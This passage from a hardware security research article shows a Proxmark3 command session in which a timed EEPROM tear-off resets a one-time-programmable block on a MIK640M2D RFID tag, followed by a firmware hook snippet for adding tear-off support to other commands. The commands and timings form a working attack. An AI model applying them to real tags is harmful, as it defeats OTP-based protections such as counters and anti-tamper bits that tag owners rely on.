28 EEPROM: It Will All End in Tears
% Block 3 current value: [usb] pm3 --> hf mfu rdbl -b 3 [=] Block# | Data | Ascii [=] ----------------------------- [=] 03/0x03 | FF FF FF FF | .... % Trying to write zeroes in it... [usb] pm3 --> hf mfu wrbl -b 3 -d 00000000 % It fails as block 3 is OTP [usb] pm3 --> hf mfu rdbl -b 3 [=] Block# | Data | Ascii [=] ----------------------------- [=] 03/0x03 | FF FF FF FF | .... % Now scheduling a tearing event [usb] pm3 --> hw tearoff --delay 300 --on [=] Tear-off hook configured with delay of 300 us [=] Tear-off hook enabled % Trying to write arbitrary value on block 3 in raw mode [usb] pm3 --> hf 14a raw -sc a203ffffffff [#] Tear-off triggered! % Tadaam, OTP block is reset! [usb] pm3 --> hf mfu rdbl -b 3 [=] Block# | Data | Ascii [=] ----------------------------- [=] 03/0x03 | 00 00 00 00 | ....
Listing 1. Generic tear-off against MIK640M2D.
If nevertheless you want to execute a tear-off on a command not yet ready for it, adding support becomes as easy as adding a couple of lines in the firmware code, just after the command triggering an EEPROM operation has been sent to the tag, as shown in Listing 2.
if (tearoff_hook() == PM3_ETEAROFF) { // tear-off performed. Clean stuff and return } else { // do as usual: read reply etc. }
Listing 2. Generic tear-off hook to insert in the firmware.
Typically one can use the generic tear-off command and hook when poking at a new target to characterize it and when testing attack strategies on it, before writing more specific and automated tools.